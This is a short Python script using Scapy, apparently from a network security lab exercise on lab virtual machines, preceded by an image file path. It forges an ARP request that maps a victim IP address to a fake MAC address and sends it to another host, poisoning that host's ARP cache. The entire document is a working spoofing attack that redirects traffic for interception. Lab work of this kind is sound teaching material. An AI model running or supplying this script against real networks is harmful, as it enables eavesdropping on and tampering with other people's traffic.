 Open
#!/usr/bin/python3
from scapy.all import *
VM_A_IP   = "192.168.106.3"
VICTIM_IP = "192.168.106.4"
FAKE_MAC  = "08:00:27:d1:d9:60"
print("ARP Cache Poisoning Attacking...method: request...")
E = Ether()
E.src = FAKE_MAC
A = ARP()
A.op = 1
A.hwsrc = FAKE_MAC
A.psrc  = VICTIM_IP
A.pdst  = VM_A_IP
frame = E/A
sendp(frame)